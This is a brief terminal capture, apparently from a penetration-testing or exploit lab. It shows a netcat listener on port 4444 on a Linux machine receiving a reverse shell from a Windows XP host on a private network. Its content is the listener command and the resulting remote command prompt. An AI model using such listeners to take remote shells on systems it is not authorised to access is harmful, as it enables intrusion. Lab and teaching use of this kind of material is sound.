 valle@fahrzeug:~$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.0.11] from (UNKNOWN) [192.168.0.57] 1044
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Marcos\My Documents\test>